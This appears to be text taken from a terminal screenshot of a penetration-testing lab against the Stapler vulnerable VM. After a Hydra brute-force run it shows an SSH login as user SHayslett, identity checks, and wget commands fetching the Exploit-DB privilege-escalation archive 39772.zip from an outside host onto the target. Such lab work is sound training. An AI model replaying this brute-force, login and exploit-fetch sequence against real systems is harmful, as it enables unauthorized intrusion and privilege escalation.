 Actividades
Terminal
7 de abr 13:51
SHayslett@red: ~
user@user-VirtualBox: ~/Escrito…
user@user-VirtualBox: ~/Escrito…
user@user-VirtualBox: ~/Escrito…
SHayslett@red: ~
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-07 13:39:52
user@user-VirtualBox:~/Escritorio/Stapler$ ssh SHayslett@192.168.1.38
-----------------------------------------------------------------
~          Barry, don't forget to put a message here           ~
-----------------------------------------------------------------
SHayslett@192.168.1.38's password:
Welcome back!
SHayslett@red:~$ whoami
SHayslett
SHayslett@red:~$ id
uid=1005(SHayslett) gid=1005(SHayslett) groups=1005(SHayslett)
SHayslett@red:~$ wget https://raw.githubusercontent.com/offensive-security/exploit-database-bin-sploits/master/sploits/39772.zip
--2025-04-07 12:43:50--  https://raw.githubusercontent.com/offensive-security/exploit-database-bin-sploits/master/sploits/39772.zip
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.111.133, 185.199.109.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 404 Not Found
2025-04-07 12:43:50 ERROR 404: Not Found.
SHayslett@red:~$ wget ectories
--2025-04-07 12:43:55--  http://ectories/
Resolving ectories (ectories)... failed: Name or service not known.
wget: unable to resolve host address ‘ectories’
SHayslett@red:~$ wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
--2025-04-07 12:50:40--  https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
Resolving gitlab.com (gitlab.com)... 172.65.251.78, 2606:4700:90:0:f22e:fbec:5bed:a9b9
Connecting to gitlab.com (gitlab.com)|172.65.251.78|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/octet-stream]
Saving to: ‘39772.zip’
39772.zip                        100%[==========================================================>]   6.86K  --.-KB/s    in 0s
2025-04-07 12:50:41 (30.5 MB/s) - ‘39772.zip’ saved [7025/7025]
SHayslett@red:~$
203